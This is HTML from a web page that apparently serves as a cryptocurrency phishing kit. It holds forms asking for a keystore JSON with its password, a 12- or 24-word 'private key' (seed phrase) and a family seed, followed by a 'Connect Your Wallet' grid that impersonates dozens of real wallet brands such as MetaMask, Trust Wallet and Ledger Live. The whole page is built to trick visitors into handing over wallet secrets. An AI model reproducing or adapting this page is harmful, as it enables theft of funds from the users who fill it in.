<textarea cols="30" rows="4" placeholder="Enter your Keystore JSON" id="keystoreval" class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400" name="keysto" required=""></textarea>
</div>
</div>
<div class="flex flex-col mb-6">
<div class="relative" data-children-count="1">
<input type="text" name="keystorepass" placeholder="Wallet password" id="keystorepass" class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">
<p class="text-xs text-grey-300 mt-6">
Several lines of text beginning with "{...}" plus
the password you used to encrypt it.
</p>
</div>
</div>
<div class="flex w-full">
<button type="submit" name="submit2" class="flex items-center justify-center focus:outline-none
                                          text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2
                                          w-full transition duration-150 ease-in">
<span class="mr-2
                                             uppercase">Connect</span>
<span>
<svg fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
<path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
                                                   0 11-18 0 9 9 0 0118 0z"></path>
</svg>
</span>
</button>
</div>
<div style="display:none" class="thankyou_message">
<p class="successful">Keystore JSON Successfully Validated, goto Keystore JSON</p>
</div>
</div>
<div id="third" class="acc-body bg-grey-600">
<div class="flex flex-col">
<div class="relative"><input type="hidden" name="wallet_id" required="required" placeholder="Wallet ID" id="wallet_id" value=""></div>
</div>
<div class="flex flex-col mb-6">
<div class="relative" data-children-count="1">
<input type="text" placeholder="Enter your Private Key" name="privatek" id="privatekeyval" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">
<p class="text-xs text-grey-300 mt-6">
Typically 12 (sometimes 24) words seperated by a
single space.
</p>
</div>
</div>
<div class="flex w-full">
<button type="submit" class="flex items-center justify-center focus:outline-none
                                          text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2
                                          w-full transition duration-150 ease-in">
<span class="mr-2
                                             uppercase">Connect</span>
<span>
<svg fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
<path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
                                                   0 11-18 0 9 9 0 0118 0z"></path>
</svg>
</span>
</button>
</div>
</div>
<div id="fourth" class="acc-body bg-grey-600">
<div class="flex flex-col">
</div>
<div class="flex flex-col mb-6">
<div class="relative">
<textarea cols="30" rows="4" placeholder="" class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400" id="familyseed" required=""></textarea>
<p class="text-xs text-grey-300 mt-6">
Looks like sXXX1234XXX...
</p>
</div>
</div>
<div class="flex w-full">
<button type="submit" class="flex items-center justify-center focus:outline-none
                                          text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2
                                          w-full transition duration-150 ease-in">
<span class="mr-2
                                             uppercase">Connect</span>
<span>
<svg fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
<path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
                                                   0 11-18 0 9 9 0 0118 0z"></path>
</svg>
</span>
</button>
</div>
</div>
<div id="fiveth" class="acc-body bg-grey-600">
<div class="flex flex-col">
<div class="relative"><input type="hidden" name="wallet_id" required="required" placeholder="Wallet ID" id="wallet_id" value=""></div>
</div>
<div class="flex flex-col mb-6">
<div class="relative">








<p class="text-xs text-grey-300 mt-6">
Typically 8 rows of 6 digits.
</p>
</div>
</div>
<div class="flex w-full">
<button type="submit" class="flex items-center justify-center focus:outline-none
                                          text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2
                                          w-full transition duration-150 ease-in">
<span class="mr-2
                                             uppercase">Connect</span>
<span>
<svg fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
<path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
                                                   0 11-18 0 9 9 0 0118 0z"></path>
</svg>
</span>
</button>
</div>
</div>

</div>
</div>
</div></form>
</div>
</div>
<div class="bg-gray-50 px-4 py-3 sm:px-6 sm:flex sm:flex-row-reverse"><button id="cancel" type="button" class="w-full inline-flex justify-center rounded-md border border-transparent shadow-sm px-4 py-2 bg-red-600 text-base font-medium text-white hover:bg-red-700 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-red-500 sm:ml-3 sm:w-auto sm:text-sm">
Cancel
</button>
</div>
</div>
</div>
</div>
<div id="___gatsby">
<div style="outline:none" tabindex="-1" id="gatsby-focus-wrapper">
<section class="pageStyles__SSection-sc-1navawn-4 ibLsRQ">
<p style=" 
                  font-weight: bold;
                  margin: 20px 0 0 0;
                  text-align: center;
                  padding: 14px 24px;
                  color: black;"> Connect Your Wallet</p>
<div class="Grid__SGrid-sc-8d5rqj-0 gAVVCu">
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
SafePal
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/safepal new.webp" alt="Safepal">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Metamask
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/metamask-69ce6b56bbc9953dfb4aecebdf88729b.png" alt="Metamask ">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Trust Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/trust-wallet-66f8777532931d9c09b633344981a6a9.png" alt="Trust wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Coinbase
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/coinbase.png" alt="Coinbase">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Keplr Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/keplr.png" alt="Keplr Wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Solana
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/solana.png" alt="Solana">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Blockchain
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/blockchain-logo.png" alt="Blockchain">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Lobstr Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/lb.jpg" alt="Lobstr Wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Yoroi Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/yr.jpg" alt="Yoroi Wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Hashpack Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/Hashpack.jpg" alt="Hashpack Wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Stargazer Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/Stargazer.jpg" alt="Stargazer Wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Bitkeep Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/Bitkeep.jpg" alt="Bitkeep Wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Exodus Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/Exodus.jpg" alt="Exodus Wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Keplr Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/Keplr.jpg" alt="Keplr Wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Coinomi
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/coinomi.jpg" alt="Coinomi">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Edge Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/ed.jpg" alt="Edge Wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Solar Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/solar.jpg" alt="Solar Wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Defly wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/defly.jpg" alt="Solar Wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Phoenix wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/phoenix.jpg" alt="Solar Wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Wasabi wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/wasabi.jpg" alt="Solar Wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Pera Algo Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/pera-algo.jpg" alt="Pera Algo Wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Sender Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/sender.jpg" alt="Sender Wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Xcel Pay Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/xceipay.jpg" alt="Xpw">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Anchor Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/anchor.jpg" alt="Anchor Wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
ONTO
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/Onto.jpg" alt="ONTO">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Rainbow
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/rainbow.jpg" alt="Rainbow">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Agent Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/agent.jpg" alt="Agent Wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
CYBAVO Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/cybavo.jpg" alt="CYBAVO Wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
GrindPlus
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/gridplus.jpg" alt="GrindPlus">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Nash
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/nash-logo.svg" alt="nash">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
imToken
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/imtoken-fd8c7c52dac6101568954e7448a49202.png" alt="im Token">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Pillar
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/pillar.webp" alt="pillar">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Cryto.com | Defi Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/crypto.png" alt="cryto.com">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Gnosis Safe Multisig
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/Gnosis Safe.webp" alt=" Gnosis Safe Multisig">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Curve Finance
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/curvelogo.png" alt="Curve Finance">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
TokenPocket
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/tokenpocket.webp" alt=" TokenPocket">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
MathWallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/mathwallet.jpg" alt="Mathwallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
BitPay
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/bitpay-1573dd6c95eb38386f181048663590d0.jpg" alt="Bitpay">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Ledger Live
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/ledger live.png" alt="ledger live">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Walleth
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/walleth.jpg" alt="Walleth">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Authereum
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/Authereum.jpg" alt="Authereum">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Dharma
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/Dhrama.jpg" alt="Dharma">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
1inch Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/1inch.jpg" alt="1inch">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Huobi Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/huobi.webp" alt="Huobi">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Eidoo
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/eidoo.jpg" alt="Eidoo">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
MYKEY
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/Mykey.jpg" alt="MYkey">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
TrustVault
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/Truthvault.jpg" alt="vault">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Atomic
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/Atomic.jpg" alt="Atomic">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Coin98
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/coin98.jpg" alt="coin98">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
zkSync
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/znky.jpg" alt="zksync">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Shell Exchange
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/shell-f8ae42223837aae3358dcc1de881406e.jpg" alt="SExchange">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Index Coop
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/indexcoop-9c383dd154f6f30145853d7ec3726c4c.jpg" alt="IndexCoop">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
SwapX
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/swap.jpg" alt="SwapX">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Starname
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/starname.png" alt="Starname">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Space
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/space-9705cd779cebb6665ca3e9c2f124ef3a.png" alt="Space">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Maskbook
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/maskbook-808a88212bc45b95cf21835db9b01b50.png" alt="maskbook">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Snapshot
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/snapp.jpg" alt="snapshoot">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Invoice.build
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/invoice.png" alt="Cfinance">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Ankr
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/ankr-37d75439a9caa532b64264103a1afd57.jpg" alt="ankr">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
DODO
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
